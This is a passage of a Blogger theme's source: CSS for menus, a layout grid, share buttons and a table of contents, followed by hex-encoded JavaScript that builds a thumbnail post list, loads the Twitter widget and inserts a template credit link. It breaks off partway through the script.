        background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1bTo7J-SfDHP0QY_pxLWHJlIGmn1NF1YZvwIF91Wj9sgUETwXvwi1dHyc5qdW9G8fyxCJPTDh2MhGqFYrEChK0jVmIliOaIJKbM5T5XmD89BCKAHzPfLoRBJtjOm4CYMuiu0bwvIwY-s/s1600/info-pusakamadinah.png") no-repeat; /* As all link share the same background-image */
    }
    ul.menu li.murysid a {
        background-position: 0 0;
    }
    ul.menu li.dalildiam a {
        background-position: 0 -34px;
    }
    ul.menu li.caradiam a {
        background-position: 0 -68px;
    }
    ul.menu li.petasitus a {
        background-position: 0 -102px;
    }

#Followers1, #Feed1, #Feed2 {clear: both;width:260px;height:auto;overflow:auto;vertical-align:middle;padding: 5px; margin: 10px; background: #eee; color: #333; font-size: 13px; line-height: 1.3em; border: 2px dashed #aaa; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; -moz-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); -webkit-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); box-shadow: 0 0 0 4px #eee, 2px 1px 6px 4px rgba(10,10,0,.5); text-shadow: 1px 1px 0 #fff;"}
#Followers1 h2, #Feed1 h2, #Feed2 h2 {vertical-align:middle;color: #333; font-size: 14px; font-weight: bold; line-height: 1.3em;}   


</style>
<script>
function autoScroll(){window.scrollBy(0,1);scrolldelay=setTimeout('autoScroll()',50)}
function stopScroll(){clearTimeout(scrolldelay)}
</script>
<style>

@media screen and (max-width: 959px) { 

#content-wrapper {
padding-left: 0px;
    } 

    </style>
<style>
#main-head {
    border-bottom: #C5A3BE  0px solid;
    padding-bottom: 50px;
    -webkit-box-shadow: rgba(0,0,0,0.5) 0px 7px 7px -1px;
    -moz-box-shadow: rgba(0,0,0,0.5) 0px 7px 7px -1px;
    box-shadow: rgba(0,0,0,0.5) 0px 7px 7px -1px;
}


#body-wrapper {
    background: transparent;
    border-bottom: 2px rgba(197, 163, 190,.4);
}

</style>
<style>
#adwrap_top_wrap {
    display: none;
}
#bi-tip-rating-2546 {
 margin: 0.5em 0;
 font-size: 12px!important;
}
#bi-tip-rating-2546 * {
 line-height: 1.3em!important;
}
#bi-tip-rating-2546 .button {
 float: left;
 width: 95px;
 overflow: hidden;
 border: 1px solid #C6C6C6;
 filter: progid:DXImageTransform.Microsoft.Gradient(GradientType=0,StartColorStr=#fff8f8f8,EndColorStr=#ffeeeeee);
 background-image: -moz-linear-gradient(top,#F8F8F8 0,#EEE 100%);
 background-image: -ms-linear-gradient(top,#F8F8F8 0,#EEE 100%);
 background-image: -o-linear-gradient(top,#F8F8F8 0,#EEE 100%);
 background-image: -webkit-gradient(linear,left top,left bottom,color-stop(0,#F8F8F8),color-stop(100%,#EEE));
 background-image: -webkit-linear-gradient(top,#F8F8F8 0,#EEE 100%);
 background-image: linear-gradient(to bottom,#F8F8F8 0,#EEE 100%);
 -moz-border-radius: 2px;
 -webkit-border-radius: 2px;
 border-radius: 2px;
 margin: 0 0.5em 0 0;
 padding: 2px 0;
 filter: alpha(opacity=60);
 opacity: 0.6;
}
#bi-tip-rating-2546 .button:hover {
 filter: alpha(opacity=100);
 opacity: 1;
}
#bi-tip-rating-2546 .button iframe {
 height: 20px;
 margin: 1px 0 0 0;
 position: relative;
 z-index: 9999;
}
#bi-tip-rating-2546 .like.button iframe {
 margin-left: -104px;
}
#bi-tip-rating-2546 .dislike.button iframe {
 margin-left: -92px;
}
#bi-tip-rating-2546 .button div.icon {
 background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglxeqGuUIBzbApURWNlpbRxY1hXEw1FKuArT9-UCjbhmsVsdzMGHzLy8rue3h3yKl_5v0vUvgcJvkGOLY2sZZs9RpXVJkBCrNTlT5AXC98o_4EmTVPUQAr4RJmEGgeUCx05kbiELgMvQ/s1600/ui-icons.png);
 background-repeat: no-repeat;
 height: 20px;
 width: 20px;
 position: absolute;
 z-index: 1;
}
#bi-tip-rating-2546 .like.button div.icon {
 background-position: -252px -26px;
}
#bi-tip-rating-2546 .dislike.button div.icon {
 background-position: -320px -138px;
}
#bi-tip-rating-2546 .like.button {
 width: 85px;
}
#bi-tip-rating-2546 .share.button {
 width: 85px;
 text-align: center;
 padding: 8px;
 color: black;
 font-weight: bold;
 font-size: 12px;
 line-height: 12px!important;
}
#bi-tip-rating-2546 .button div.label {
 position: absolute;
 margin: 4px 0 0 22px;
 color: black;
 font-size: 12px;
 z-index:1;
}
#bi-tip-rating-2546 .button:active {
 border-color: #C6C6C6;
 background-color: #E9E9E9;
 background-image: none;
 -moz-box-shadow: inset 0 1px 1px rgba(0,0,0,.20);
 -ms-box-shadow: inset 0 1px 1px rgba(0,0,0,.20);
 -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .20);
 box-shadow: inset 0 1px 1px rgba(0, 0, 0, .20);
}
#bi-tip-rating-2546 .share-box {
 margin: 0.5em 0;
 display: none;
}
#bi-tip-rating-2546 input.share-url {
 display:block;
 -moz-box-shadow: inset 0px 1px 1px rgba(0, 0, 0, .1);
 -ms-box-shadow: inset 0px 1px 1px rgba(0, 0, 0, .1);
 -webkit-box-shadow: inset 0px 1px 1px rgba(0, 0, 0, .1);
 box-shadow: inset 0px 1px 1px rgba(0, 0, 0, .1);
 -webkit-border-radius: 2px;
 -moz-border-radius: 2px;
 border-radius: 2px;
 border: 1px solid #ccc;
 padding: 5px;
 width: 50%;
}
#bi-tip-rating-2546 input.share-url:hover {
 -moz-box-shadow: inset 0px 1px 2px rgba(0,0,0,.15);
 -ms-box-shadow: inset 0px 1px 2px rgba(0,0,0,.15);
 -webkit-box-shadow: inset 0px 1px 2px rgba(0, 0, 0, .15);
 box-shadow: inset 0px 1px 2px rgba(0, 0, 0, .15);
}
#bi-tip-rating-2546 .bi-share-button:hover {
 filter: alpha(opacity=90);
 opacity: 0.9;
}
#bi-tip-rating-2546 .bi-share-button {
 display: block;
 float: left;
 width: 32px;
 height: 32px;
 margin: 1% 3% 0 0;
 background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHMT4veO8AeUfPZmG8l0m6xrEOZNTZQnkt0CAQa1vefteB4qpRQkcMs6xSLWUNmiUu0Fffx6i0tVyO0fT5wyvKVCAGKFoI7KsnevAQvBBmIHZV8GryjQrSTkC_nP7PMThqhbHY0yAvhQ/s1600/social-icons.png);
 background-repeat: no-repeat;
}
#bi-tip-rating-2546 .bi-share-facebook {background-position: 0 -652px;}
#bi-tip-rating-2546 .bi-share-twitter {background-position: 0 -1104px;}
#bi-tip-rating-2546 .bi-share-gplus {background-position: 0 -488px;}
#bi-tip-rating-2546 .bi-share-tumblr {background-position: 0 -380px;}
#bi-tip-rating-2546 .bi-share-pinterest {background-position: 0 0;}
#bi-tip-rating-2546 .bi-share-blogger {background-position: 0 -688px;}
#bi-tip-rating-2546 a.copyright-button:hover {
 text-decoration: underline;
}
#bi-tip-rating-2546 a.copyright-button {
 display: block;
 float: left;
 width: 1em;
 height: 1em;
 background: red;
 color: white;
 text-align: center;
 color: white;
 padding: 0.2em;
 font-size: 10px;
 font-weight: bold;
 margin: 3% 0 0 0;
}

#dp-scroll{position:fixed;z-index:9999;top:20%;right:0}#dp-scroll a{display:block;background-color:transparent;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiVjsVxLIqTD1WVh-Uv7KfuzkLAdAp2rzICSLjzjjGA9MbsudXifZ0L67BEpVrw9YC9Wq4JsiImXzgSXiExGJ6r5kJGwa6TlVJFC7Z_hTTGyPsJ0KRl4sqbQW6BWNyGfmWLfiiHYPjQvQ/s1600/scroll2.png);width:36px;height:36px;text-indent:-999em}#dp-scroll a.dp-up{background-position:0 -36px}#dp-scroll a.dp-down{background-position:0 -72px}#dp-scroll a.dp-bottom{background-position:0 -108px}#dp-scroll a.dp-scroll{background-position:0 -144px}#dp-scroll a.dp-stop{background-position:0 -180px}#dp-scroll a:hover{background-color:rgba(189,160,203,.2)}


/* CSS Table of Contents */
#light-toc{background:#f5f5f5;border-radius:3px;padding:10px 20px}
#toc_list{font-weight:700;cursor:pointer;margin:10px 0}
#toc_list:focus,#toc li:focus,.back_tocontent:focus{outline:none}
#toc_list svg{vertical-align:middle}
#toc li{background:transparent;cursor:pointer;margin:.2em 0 .2em 1em}
#toc ol li:before{left:-2em}
#toc li a{color:#222}
#toc li a:hover{color:#1e90ff}
#toc{display:grid}
.back_tocontent{display:inline-block;cursor:pointer;text-align:right;float:right;margin:15px auto;background:#00cec9;color:#fff;font-size:11px;padding:2px 12px;border-radius:99em;transition:all .3s}
.back_tocontent:hover{background:#2d3436;color:#fff}
:target::before{content:'';display:block;height:40px;margin-top:-40px;visibility:hidden}


/* CSS Only */
.post-body object{width:100%!important;}
@media screen and (max-width:960px){
.post-body object{max-height:90%}}
@media screen and (max-width:768px){
.post-body object{max-height:75%}}
@media screen and (max-width:600px){
.post-body object{max-height:60%}}
@media screen and (max-width:480px){
.post-body object{height:auto!important;max-height:auto!important}}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.10.1/jquery.js'></script>
<script type='text/javascript'>
var defaultnoimage="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9JpDz7Ttcyf8cJzDaaBlje8MK_8HKAWtKJLR2W0aG-TVZIQPZouxczTEwaQSaOlJXJHpcrJYoAFzXKBDGtX9TZd6ypmJMRfJNJvHSm5SCgkabItaHj3051DN2izP0l0QwxAhkgZGhkew/s1600/no_image.jpg";
var maxresults=4;
var splittercolor="#fff";
var relatedpoststitle="Terkait";
</script>
<style type='text/css'>
.clearfix:after {
    content: "\0020";
    display: block;
    height: 0;
    clear: both;
    visibility: hidden;
    overflow: hidden;
}

#container,#header,#main,#main-fullwidth,#footer,.clearfix {
    display: block;
}

.clear {
    clear: both;
}

h1,h2,h3,h4,h5,h6 {
    margin-bottom: 16px;
    font-weight: normal;
    line-height: 1;
}

h1 {
    font-size: 40px;
}

h2 {
    font-size: 30px;
}

h3 {
    font-size: 20px;
}

h4 {
    font-size: 16px;
}

h5 {
    font-size: 14px;
}

h6 {
    font-size: 12px;
}

h1 img,h2 img,h3 img,h4 img,h5 img,h6 img {
    margin: 0;
}

table {
    margin-bottom: 20px;
    width: 100%;
}

th {
    font-weight: bold;
}

thead th {
    background: #c3d9ff;
}

th,td,caption {
    padding: 4px 10px 4px 5px;
}

tr.even td {
    background: #e5ecf9;
}

tfoot {
    font-style: italic;
}

caption {
    background: #eee;
}

li ul,li ol {
    margin: 0;
}

ul,ol {
    margin: 0 20px 20px 0;
    padding-left: 40px;
}

ul {
    list-style-type: disc;
}

ol {
    list-style-type: decimal;
}

dl {
    margin: 0 0 20px 0;
}

dl dt {
    font-weight: bold;
}

dd {
    margin-left: 20px;
}

pre {
    margin: 20px 0;
    white-space: pre;
}

pre,code,tt {
    font: 13px 'andale mono','lucida console',monospace;
    line-height: 18px;
}

#search {
    overflow: hidden;
}

#header .description {
    font-family: Georgia,Helvetica,Sans-serif;
}

.menus,.menus * {
    margin: 0;
    padding: 0;
    list-style: none;
    list-style-type: none;
    line-height: 1.0;
}

.menus ul {
    position: absolute;
    top: -999em;
    width: 100%;
}

.menus ul li {
    width: 100%;
}

.menus li:hover {
    visibility: inherit;
}

.menus li {
    float: left;
    position: relative;
}

.menus a {
    display: block;
    position: relative;
}

.menus li:hover ul,.menus li.sfHover ul {
    left: 0;
    top: 100%;
    z-index: 99;
}

.menus li:hover li ul,.menus li.sfHover li ul {
    top: -999em;
}

.menus li li:hover ul,.menus li li.sfHover ul {
    left: 100%;
    top: 0;
}

.menus li li:hover li ul,.menus li li.sfHover li ul {
    top: -999em;
}

.menus li li li:hover ul,.menus li li li.sfHover ul {
    left: 100%;
    top: 0;
}

.sf-shadow ul {
    padding: 0 8px 9px 0;
    -moz-border-radius-bottomleft: 17px;
    -moz-border-radius-topright: 17px;
    -webkit-border-top-right-radius: 17px;
    -webkit-border-bottom-left-radius: 17px;
}

.menus .sf-shadow ul.sf-shadow-off {
    background: transparent;
}

.menu-primary-container {
    float: left;
    padding: 0 10px;
    position: relative;
    height: 36px;
    background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqPuwoIavVX0NEEWTEeiCC7uHsElkhs-gJJzBQChxcI_0rpB3I_KC_U_wJqCji1EhW80yAj93VTrr5ieaatgNID9FymZnOhmbDpK66otb5NCA9l3VQ1N-CEOing5mWlnfhgQ5idAiFuCk/s0/menu-primary-bg.png) left top repeat-x;
    z-index: 400;
    -moz-border-radius: 10px;
    -khtml-border-radius: 10px;
    -webkit-border-radius: 10px;
    border-radius: 10px;
}

.menu-primary {
}

.menu-primary ul {
    min-width: 160px;
}

.menu-primary li a {
    color: #222121;
    padding: 10px 10px;
    text-decoration: none;
    text-transform: uppercase;
    font: normal 11px/11px Arial,Helvetica,Sans-serif;
}

.menu-primary li a:hover,.menu-primary li a:active,.menu-primary li a:focus,.menu-primary li:hover > a,.menu-primary li.current-cat > a,.menu-primary li.current_page_item > a,.menu-primary li.current-menu-item > a {
    color: rgba(0,0,0,.1);
    outline: 0;
    background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqPuwoIavVX0NEEWTEeiCC7uHsElkhs-gJJzBQChxcI_0rpB3I_KC_U_wJqCji1EhW80yAj93VTrr5ieaatgNID9FymZnOhmbDpK66otb5NCA9l3VQ1N-CEOing5mWlnfhgQ5idAiFuCk/s0/menu-primary-bg.png) left -136px repeat-x;
}

.menu-primary li li a {
    color: #444;
    text-transform: none;
    background: rgba(0,0,0,.1);
    padding: 10px 15px;
    margin: 0;
    border: 0;
    font-weight: normal;
}

.menu-primary li li a:hover,.menu-primary li li a:active,.menu-primary li li a:focus,.menu-primary li li:hover > a,.menu-primary li li.current-cat > a,.menu-primary li li.current_page_item > a,.menu-primary li li.current-menu-item > a {
    color: #444;
    background: rgba(0,0,0,.1);
    outline: 0;
    border-bottom: 0;
    text-decoration: none;
}

.menu-primary a.sf-with-ul {
    padding-right: 20px;
    min-width: 1px;
}

.menu-primary .sf-sub-indicator {
    position: absolute;
    display: block;
    overflow: hidden;
    right: 0;
    top: 0;
    padding: 11px 10px 0 0;
}

.menu-primary li li .sf-sub-indicator {
    padding: 9px 10px 0 0;
}

.wrap-menu-primary .sf-shadow ul {
    background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhapK7ge805sie0oogLF2mjV-i9kXO_83shlynS2FzOk6K66iYyAJQvQoIcRRuoMGNe6doZqdzFIrOalHVCuPdyyhf_HsjOL9-Mckvju01LZ_E3bNBO7Sg0kV83gaQ_HyFaK_FmxtYKKMY/s0/menu-primary-shadow.png') no-repeat bottom right;
}

.menu-secondary {
}

.menu-secondary ul {
    min-width: 160px;
}

.menu-secondary li a:hover {
    background: transparent;
    color: #D83F28;
}

.menu-secondary li a {
    color: #444;
    padding: 20px 0 5px 30px;
    text-decoration: none;
    text-transform: capitalize;
    font-family: 'Open Sans', Helvetica, Arial, sans-serif;
    font-size: 13px;
}

.menu-secondary li:hover {
    background: transparent;border-radius:5px;
}

.menu-secondary li a:hover,.menu-secondary li a:active,.menu-secondary li a:focus,.menu-secondary li:hover > a,.menu-secondary li.current-cat > a,.menu-secondary li.current_page_item > a,.menu-secondary li.current-menu-item > a {
    color: #D83F28;
    background: transparent;border-radius:5px;
    outline: 0;
   
}

.menu-secondary li li a {
    color: #444;
    background: rgba(216,63,40,.1);border-radius:5px;
    padding: 5px 15px;
    text-transform: none;
    margin: 0;
    font-weight: normal;
}

.menu-secondary li li a:hover,.menu-secondary li li a:active,.menu-secondary li li a:focus,.menu-secondary li li:hover > a,.menu-secondary li li.current-cat > a,.menu-secondary li li.current_page_item > a,.menu-secondary li li.current-menu-item > a {
    color: #444;
    background: rgba(0,0,0,.1);
    outline: 0;
}

.menu-secondary a.sf-with-ul {
    padding-right: 26px;
    min-width: 1px;
}

.menu-secondary .sf-sub-indicator {
    position: absolute;
    display: block;
    overflow: hidden;
    right: 0;
    top: 0;
    padding: 12px 13px 0 0;
}

.menu-secondary li li .sf-sub-indicator {
    padding: 9px 13px 0 0;
}

.wrap-menu-secondary .sf-shadow ul {
    background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhw4sfDlIFSFK0uR9al7NlJ27QlsYK3s8s6KVjnCDVFzJT0EPRlrnUMOkYR4wNDBDzv-U6zkzjfrPkv_YiMfra6GRvLv_k85GyQ9WSAUQNfi0z8az3Zp_SRfSF3Q24olJxoilIsZGC9mvE/s0/menu-secondary-shadow.png') no-repeat bottom right;
}

.tabviewsection .section {
    padding: 15px;
    margin: 0px;
}

.tabviewsection {
    margin-bottom: 40px;
}

.PopularPosts .widget-content ul li {
    border-bottom: 1px solid #e7e7e7;
    padding: 0.7em 0;
    background: transparent;
}

.widget-container {
    list-style-type: none;
    list-style: none;
    margin: 0 0 15px 0;
    padding: 0;
    color: #374142;
    font-size: 13px;
}

.widget-container2 {
    list-style-type: none;
    list-style: none;
    margin: 5px 15px 10px 0px;
    padding: 0;
    color: #374142;
    font-size: 13px;
}

h3.widgettitle {
    background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhL8_Qv6_8CEIJJTzO3C7mc4uprHh5n-5_aoLtg8Rgthq3rCrpeq4PoWh7HfBe5HW6DR8C95pWxzKQMpqPer7-3ghZkvB5sEG6Kl4mukoqQvyI57_vJrF9j2wjyoMEInMPhRMlaTSr3GTE/s0/widgettitle-bg.png) left top repeat-x;
    margin: 0 0 10px 0;
    padding: 9px 0 9px 10px;
    color: #FFF;
    font-size: 16px;
    line-height: 16px;
    font-weight: normal;
    text-decoration: none;
    text-transform: uppercase;
}

div.span-1,div.span-2,div.span-3,div.span-4,div.span-5,div.span-6,div.span-7,div.span-8,div.span-9,div.span-10,div.span-11,div.span-12,div.span-13,div.span-14,div.span-15,div.span-16,div.span-17,div.span-18,div.span-19,div.span-20,div.span-21,div.span-22,div.span-23,div.span-24 {
    float: left;
    margin-right: 10px;
}

.span-1 {
    width: 30px;
}

.span-2 {
    width: 70px;
}

.span-3 {
    width: 110px;
}

.span-4 {
    width: 150px;
}

.span-5 {
    width: 190px;
}

.span-6 {
    width: 230px;
}

.span-7 {
    width: 270px;
}

.span-8 {
    width: 310px;
}

.span-9 {
    width: 350px;
}

.span-10 {
    width: 390px;
}

.span-11 {
    width: 430px;
}

.span-12 {
    width: 470px;
}

.span-13 {
    width: 510px;
}

.span-14 {
    width: 550px;
}

.span-15 {
    width: 590px;
}

.span-16 {
    width: 630px;
}

.span-17 {
    width: 670px;
}

.span-18 {
    width: 710px;
}

.span-19 {
    width: 750px;
}

.span-20 {
    width: 790px;
}

.span-21 {
    width: 830px;
}

.span-22 {
    width: 870px;
}

.span-23 {
    width: 910px;
}

.span-24,div.span-24 {
    width: 960px;
    margin: 0;
}

input.span-1,textarea.span-1,input.span-2,textarea.span-2,input.span-3,textarea.span-3,input.span-4,textarea.span-4,input.span-5,textarea.span-5,input.span-6,textarea.span-6,input.span-7,textarea.span-7,input.span-8,textarea.span-8,input.span-9,textarea.span-9,input.span-10,textarea.span-10,input.span-11,textarea.span-11,input.span-12,textarea.span-12,input.span-13,textarea.span-13,input.span-14,textarea.span-14,input.span-15,textarea.span-15,input.span-16,textarea.span-16,input.span-17,textarea.span-17,input.span-18,textarea.span-18,input.span-19,textarea.span-19,input.span-20,textarea.span-20,input.span-21,textarea.span-21,input.span-22,textarea.span-22,input.span-23,textarea.span-23,input.span-24,textarea.span-24 {
    border-left-width: 1px!important;
    border-right-width: 1px!important;
    padding-left: 5px!important;
    padding-right: 5px!important;
}

input.span-1,textarea.span-1 {
    width: 18px!important;
}

input.span-2,textarea.span-2 {
    width: 58px!important;
}

input.span-3,textarea.span-3 {
    width: 98px!important;
}

input.span-4,textarea.span-4 {
    width: 138px!important;
}

input.span-5,textarea.span-5 {
    width: 178px!important;
}

input.span-6,textarea.span-6 {
    width: 218px!important;
}

input.span-7,textarea.span-7 {
    width: 258px!important;
}

input.span-8,textarea.span-8 {
    width: 298px!important;
}

input.span-9,textarea.span-9 {
    width: 338px!important;
}

input.span-10,textarea.span-10 {
    width: 378px!important;
}

input.span-11,textarea.span-11 {
    width: 418px!important;
}

input.span-12,textarea.span-12 {
    width: 458px!important;
}

input.span-13,textarea.span-13 {
    width: 498px!important;
}

input.span-14,textarea.span-14 {
    width: 538px!important;
}

input.span-15,textarea.span-15 {
    width: 578px!important;
}

input.span-16,textarea.span-16 {
    width: 618px!important;
}

input.span-17,textarea.span-17 {
    width: 658px!important;
}

input.span-18,textarea.span-18 {
    width: 698px!important;
}

input.span-19,textarea.span-19 {
    width: 738px!important;
}

input.span-20,textarea.span-20 {
    width: 778px!important;
}

input.span-21,textarea.span-21 {
    width: 818px!important;
}

input.span-22,textarea.span-22 {
    width: 858px!important;
}

input.span-23,textarea.span-23 {
    width: 898px!important;
}

input.span-24,textarea.span-24 {
    width: 938px!important;
}

.last {
    margin-right: 0;
    padding-right: 0;
}

.last,div.last {
    margin-right: 0;
}

#videoLuces{position:relative;z-index:102}#apagador{max-width:640px;text-align:left;position:relative;height:25px;display:block;margin:25px 0 0 60px}.lightSwitcher{position:absolute;z-index:101;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmKM-EwXYvdVB0Svdyzq1skLfaBKN6friREmZGgO82FX8G0NnRqzVqdvsVeACOdnY4OHERYvKcHbrF_hbe1Uem8JxO4gOu1kLmE8Ykwk6Ce2AZpFqePwGTCX69x-7Dm3cLo1YVihCHjg/s1600/lampu-nyala.png);background-repeat:no-repeat;background-position:left;padding:0 0 0 20px;outline:0;text-decoration:none}.lightSwitcher:hover{color:#222222;text-shadow: 0px 1px 1px #555;font-weight:bold;text-decoration: none;}.turnedOff{color:#f95!important;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5fwTS169wRv4fo9QQ9mFcR9mv7kyZb_GS4KwIswCvXPilxf528SxwhDZyEIcqYbr6STv2Z2Qqrmv5Wa4ppta-IL5THcKeclobOp9baRwkUTVzvSFphDCXtwaVZBV0MuIqq1zGe2CO8Q/s1600/lampu-padam.png)}#oscuridad{background:#000;opacity:.9;filter:alpha(opacity=90);position:absolute;left:0;top:0;width:100%;z-index:100}
</style>
<!--[if IE]> <style> .post-title.entry-title { display: none; } </style> <![endif]-->
<script type='text/javascript'>
//<![CDATA[
var _0x8f17=["\x3C\x75\x6C\x20\x63\x6C\x61\x73\x73\x3D\x22\x6C\x61\x62\x65\x6C\x5F\x77\x69\x74\x68\x5F\x74\x68\x75\x6D\x62\x73\x22\x3E","\x77\x72\x69\x74\x65","\x65\x6E\x74\x72\x79","\x66\x65\x65\x64","\x24\x74","\x74\x69\x74\x6C\x65","\x6C\x65\x6E\x67\x74\x68","\x6C\x69\x6E\x6B","\x72\x65\x6C","\x72\x65\x70\x6C\x69\x65\x73","\x74\x79\x70\x65","\x74\x65\x78\x74\x2F\x68\x74\x6D\x6C","\x68\x72\x65\x66","\x61\x6C\x74\x65\x72\x6E\x61\x74\x65","\x75\x72\x6C","\x6D\x65\x64\x69\x61\x24\x74\x68\x75\x6D\x62\x6E\x61\x69\x6C","\x63\x6F\x6E\x74\x65\x6E\x74","\x3C\x69\x6D\x67","\x69\x6E\x64\x65\x78\x4F\x66","\x73\x72\x63\x3D\x22","\x22","\x73\x75\x62\x73\x74\x72","","\x68\x74\x74\x70\x3A\x2F\x2F\x33\x2E\x62\x70\x2E\x62\x6C\x6F\x67\x73\x70\x6F\x74\x2E\x63\x6F\x6D\x2F\x2D\x44\x69\x53\x75\x78\x69\x67\x30\x58\x39\x6B\x2F\x54\x5A\x59\x7A\x71\x70\x6B\x73\x35\x36\x49\x2F\x41\x41\x41\x41\x41\x41\x41\x41\x41\x57\x4D\x2F\x73\x4E\x31\x47\x62\x6B\x51\x76\x44\x55\x49\x2F\x73\x31\x36\x30\x30\x2F\x6E\x6F\x5F\x69\x6D\x61\x67\x65\x2E\x6A\x70\x67","\x70\x75\x62\x6C\x69\x73\x68\x65\x64","\x73\x75\x62\x73\x74\x72\x69\x6E\x67","\x4A\x61\x6E","\x46\x65\x62","\x4D\x61\x72","\x41\x70\x72","\x4D\x61\x79","\x4A\x75\x6E","\x4A\x75\x6C","\x41\x75\x67","\x53\x65\x70","\x4F\x63\x74","\x4E\x6F\x76","\x44\x65\x63","\x3C\x6C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6C\x65\x61\x72\x66\x69\x78\x22\x3E","\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x22\x70\x69\x63\x74\x75\x72\x65\x6C\x61\x62\x65\x6C\x61\x22\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x74\x61\x72\x67\x65\x74\x20\x3D\x22\x5F\x74\x6F\x70\x22\x3E\x3C\x69\x6D\x67\x20\x63\x6C\x61\x73\x73\x3D\x22\x6C\x61\x62\x65\x6C\x5F\x74\x68\x75\x6D\x62\x22\x20\x73\x72\x63\x3D\x22","\x22\x2F\x3E\x3C\x2F\x61\x3E","\x3C\x73\x74\x72\x6F\x6E\x67\x3E\x3C\x68\x32\x3E\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x22\x74\x69\x74\x6C\x65\x6C\x61\x62\x65\x6C\x22\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x74\x61\x72\x67\x65\x74\x20\x3D\x22\x5F\x74\x6F\x70\x22\x3E","\x3C\x2F\x61\x3E\x3C\x2F\x68\x32\x3E\x3C\x2F\x73\x74\x72\x6F\x6E\x67\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x63\x6F\x6E\x74\x65\x6E\x74\x6F\x27\x3E","\x73\x75\x6D\x6D\x61\x72\x79","\x72\x65\x70\x6C\x61\x63\x65","\x20","\x6C\x61\x73\x74\x49\x6E\x64\x65\x78\x4F\x66","\x2E\x2E\x2E","\x3C\x62\x72\x3E","\x2D","\x20\x2D\x20","\x20\x7C\x20","\x31\x20\x43\x6F\x6D\x6D\x65\x6E\x74\x73","\x31\x20\x43\x6F\x6D\x6D\x65\x6E\x74","\x30\x20\x43\x6F\x6D\x6D\x65\x6E\x74\x73","\x4E\x6F\x20\x43\x6F\x6D\x6D\x65\x6E\x74\x73","\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x3C\x2F\x61\x3E","\x22\x20\x63\x6C\x61\x73\x73\x3D\x22\x75\x72\x6C\x22\x20\x74\x61\x72\x67\x65\x74\x20\x3D\x22\x5F\x74\x6F\x70\x22\x3E\x52\x45\x41\x44\x20\x4D\x4F\x52\x45\x20\xC2\xBB\x3C\x2F\x61\x3E","\x3C\x2F\x6C\x69\x3E","\x3C\x2F\x75\x6C\x3E","\x73\x63\x72\x69\x70\x74","\x74\x77\x69\x74\x74\x65\x72\x2D\x77\x6A\x73","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x69\x64","\x73\x72\x63","\x2F\x2F\x70\x6C\x61\x74\x66\x6F\x72\x6D\x2E\x74\x77\x69\x74\x74\x65\x72\x2E\x63\x6F\x6D\x2F\x77\x69\x64\x67\x65\x74\x73\x2E\x6A\x73","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x3C\x61\x20\x68\x72\x65\x66\x3D\x22\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x74\x65\x6D\x70\x6C\x61\x74\x65\x69\x73\x6D\x2E\x63\x6F\x6D\x22\x3E\x54\x65\x6D\x70\x6C\x61\x74\x65\x69\x73\x6D\x2E\x63\x6F\x6D\x3C\x2F\x61\x3E","\x68\x74\x6D\x6C","\x23\x6D\x79\x63\x6F\x6E\x74\x65\x6E\x74","\x72\x65\x61\x64\x79"];function labelthumbs(_0x5b1ax2){document[_0x8f17[1]](_0x8f17[0]);for(var _0x5b1ax3=0;_0x5b1ax3<numposts;_0x5b1ax3++){var _0x5b1ax4=_0x5b1ax2[_0x8f17[3]][_0x8f17[2]][_0x5b1ax3];var _0x5b1ax5=_0x5b1ax4[_0x8f17[5]][_0x8f17[4]];var _0x5b1ax6;if(_0x5b1ax3==_0x5b1ax2[_0x8f17[3]][_0x8f17[2]][_0x8f17[6]]){break ;} ;for(var _0x5b1ax7=0;_0x5b1ax7<_0x5b1ax4[_0x8f17[7]][_0x8f17[6]];_0x5b1ax7++){if(_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[8]]==_0x8f17[9]&&_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[10]]==_0x8f17[11]){var _0x5b1ax8=_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[5]];var _0x5b1ax9=_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[12]];} ;if(_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[8]]==_0x8f17[13]){_0x5b1ax6=_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[12]];break ;} ;} ;var _0x5b1axa;try{_0x5b1axa=_0x5b1ax4[_0x8f17[15]][_0x8f17[14]];} 